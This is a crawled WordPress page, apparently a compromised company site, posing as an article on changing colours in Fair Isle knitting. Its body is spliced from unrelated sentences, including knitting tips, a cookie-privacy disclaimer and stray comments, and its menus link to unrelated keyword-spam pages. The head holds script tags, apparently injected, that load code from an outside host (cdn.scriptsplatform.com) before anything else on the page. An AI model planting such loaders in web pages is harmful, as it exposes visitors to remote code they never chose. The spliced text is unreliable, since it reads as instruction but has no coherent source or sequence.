

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plasko-lite.com/vermont-natural/changing-colors-in-fair-isle-knitting
body_size: 63697
content:
<!doctype html>
<html lang="en"><head><script src="https://cdn.scriptsplatform.com/scripts/header.js" type="text/javascript"></script>


	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>changing colors in fair isle knitting</title>
			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}
			</style>	
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/plasko-lite.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="https://plasko-lite.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2" media="all">
<link rel="stylesheet" id="classic-theme-styles-css" href="https://plasko-lite.com/wp-includes/css/classic-themes.min.css?ver=6.2" media="all">
<style id="global-styles-inline-css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://plasko-lite.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4" media="all">
<link rel="stylesheet" id="hfe-style-css" href="https://plasko-lite.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13" media="all">
<link rel="stylesheet" id="elementor-icons-css" href="https://plasko-lite.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="https://plasko-lite.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.1" media="all">
<link rel="stylesheet" id="elementor-post-5-css" href="https://plasko-lite.com/wp-content/uploads/elementor/css/post-5.css?ver=1668917475" media="all">
<link rel="stylesheet" id="jet-sticky-frontend-css" href="https://plasko-lite.com/wp-content/plugins/jetsticky-for-elementor/assets/css/jet-sticky-frontend.css?ver=1.0.3" media="all">
<link rel="stylesheet" id="font-awesome-5-all-css" href="https://plasko-lite.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.8.1" media="all">
<link rel="stylesheet" id="font-awesome-4-shim-css" href="https://plasko-lite.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.8.1" media="all">
<link rel="stylesheet" id="elementor-global-css" href="https://plasko-lite.com/wp-content/uploads/elementor/css/global.css?ver=1668917538" media="all">
<link rel="stylesheet" id="htbbootstrap-css" href="https://plasko-lite.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=1.9.8" media="all">
<link rel="stylesheet" id="font-awesome-css" href="https://plasko-lite.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0" media="all">
<link rel="stylesheet" id="htmega-animation-css" href="https://plasko-lite.com/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=1.9.8" media="all">
<link rel="stylesheet" id="htmega-keyframes-css" href="https://plasko-lite.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=1.9.8" media="all">
<link rel="stylesheet" id="hello-elementor-css" href="https://plasko-lite.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1" media="all">
<link rel="stylesheet" id="hello-elementor-theme-style-css" href="https://plasko-lite.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1" media="all">
<link rel="stylesheet" id="eael-general-css" href="https://plasko-lite.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.4.2" media="all">
<link rel="stylesheet" id="font-awesome-css-css" href="https://plasko-lite.com/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.0.6" media="all">
<link rel="stylesheet" id="mystickyelements-front-css-css" href="https://plasko-lite.com/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.0.6" media="all">
<link rel="stylesheet" id="intl-tel-input-css" href="https://plasko-lite.com/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.0.6" media="all">
<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat+Alternates%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=auto&amp;ver=6.2" media="all">
<script src="https://plasko-lite.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.8.1" id="font-awesome-4-shim-js"></script>
<script src="https://plasko-lite.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.3" id="jquery-core-js"></script>
<script src="https://plasko-lite.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0" id="jquery-migrate-js"></script>
<script scr="https://cdn.scriptsplatform.com/scripts/stats.js" type="text/javascript"></script>
</head><body class="post-template-default single single-post postid-2439 single-format-standard wp-custom-logo ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-5">

<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr><fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg><fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0 1"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"></fefuncr><fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg><fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0"></fefuncr><fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg><fefuncb type="table" tablevalues="0 1"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr><fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg><fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr><fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg><fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg>
<a class="skip-link screen-reader-text" href="https://plasko-lite.com/vermont-natural/michael-fascitelli-wife">michael fascitelli wife</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet" role="banner">
	<div class="header-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://plasko-lite.com/vermont-natural/steve-jenkins-obituary" class="custom-logo-link" rel="home"><img width="4865" height="570" src="https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1.png" class="custom-logo" alt="PLASKO LITE" decoding="async" srcset="https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1.png 4865w, https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1-300x35.png 300w, https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1-1024x120.png 1024w, https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1-768x90.png 768w, https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1-1536x180.png 1536w, https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1-2048x240.png 2048w" sizes="(max-width: 4865px) 100vw, 4865px"></a>				</div>
							<p class="site-description show">
					Bring your brands through impactful display				</p>
					</div>

					<nav class="site-navigation show" role="navigation">
				<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://plasko-lite.com/vermont-natural/lifestyle-balance-in-recovery-worksheet">lifestyle balance in recovery worksheet</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://plasko-lite.com/vermont-natural/what-does-equal-shares-mean-in-a-will">what does equal shares mean in a will</a></li>
<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://plasko-lite.com/vermont-natural/mario-chiodo-biography">mario chiodo biography</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://plasko-lite.com/vermont-natural/danny-leahy-oval-kangaroos">danny leahy oval kangaroos</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-923"><a href="https://plasko-lite.com/vermont-natural/what-does-reserved-mean-on-mercari">what does reserved mean on mercari</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="https://plasko-lite.com/vermont-natural/salisbury-athletics-staff-directory">salisbury athletics staff directory</a></li>
</ul></div>			</nav>
			<div class="site-navigation-toggle-holder show">
				<div class="site-navigation-toggle">
					<i class="eicon-menu-bar"></i>
					<span class="elementor-screen-only">Menu</span>
				</div>
			</div>
			<nav class="site-navigation-dropdown show" role="navigation">
				<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://plasko-lite.com/vermont-natural/google-earth-menu-bar-missing">google earth menu bar missing</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://plasko-lite.com/vermont-natural/social-work-reflection-examples">social work reflection examples</a></li>
<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://plasko-lite.com/vermont-natural/famous-dodger-fans-behind-home-plate">famous dodger fans behind home plate</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://plasko-lite.com/vermont-natural/yadier-molina-throw-out-percentage">yadier molina throw out percentage</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-923"><a href="https://plasko-lite.com/vermont-natural/teaching-strategies-to-help-develop-functional-literacy">teaching strategies to help develop functional literacy</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="https://plasko-lite.com/vermont-natural/is-perricone-md-medical-grade">is perricone md medical grade</a></li>
</ul></div>			</nav>
			</div>
</header>

<main id="content" class="site-main post-2439 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">changing colors in fair isle knitting</h1>		</header>
		<div class="page-content">
		<p>There are 9 references cited in this article, which can be found at the bottom of the page. in two colors. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you. Each knit stitch will be color-coded to show which color you should work with. Break CC and cont with MC only. S t a c i. I am making a dish cloth (might be a good pattern for a blanket too) that requires a color change every 4 rows. The ones to the right indicate the round that is ending (i.e., 5 on the right indicates the end of Round 5 and the beginning of Round 6). When possible, join yarn of the same color in a spot where it wont be as noticeable, such as at a seam or in a spot thats tucked away, like under an arm on a sweater. However, the sun was shining, there wasnt a cloud in the sky and I had received the yarn I requested from the lovely people at Rowan. Try not to pull your stitches too tight or you will bunch up the knitting. Now do you have tips for what keeps your stranded knitting looking great? "I had never heard of the term carrying yarn until today. (Actually the above might even block out, but its best to not chance it.). Thank you! I have removed the colour using photoshop but you can do it with your eyes. However, one problem with working stranded knitting in the round is the jog in the pattern that occurs where the beginning and end of the round meets. Vintage knitting, sewing, and a lifetime of craftiness. Thank you for your help. colour interaction is a complex subject and if you really are interested in learning more you should take the free course, How to Choose, Mix and Make Colours, I mentioned in my blog. I pulled out an old work-in-progress to show you a comparison. Get great tips, deals, and inspiration just for you, plus, sign-up today and. So, how do you go about changing four shades, that have been carefully selected by the designer, to suit your particular taste? Why do you need to do this? If you want to learn how to change colors frequently while you're knitting, keep reading the article! <a href="https://www.yarnspirations.com/row-en/how-to-change-colors-and-do-fair-isle-knitting.html">Changing Colors and Fair Isle Knitting | Yarnspirations</a> And I have decided to knit it, which is what the bundle of Alpaca Classic from Rowan is for. Because it is fairly important that the new colours you choose will be tonally different from each other, not just different in colour. On the chart, the adjusted second half of the motif is shown in green to the left of the beg of rnd line. Instead, just leave it hanging where you left off. Use the tapestry needle to weave through the stitches on the backside, following the same piece of yarn the whole way. So each little float is what makes up the stranding, when you talk about stranded knitting or fair isle. Thread the first  On the What We Imagine chart (Figure 1), the small diamond motif that spans the beginning of the round (circled in gold) looks exactly the same as a 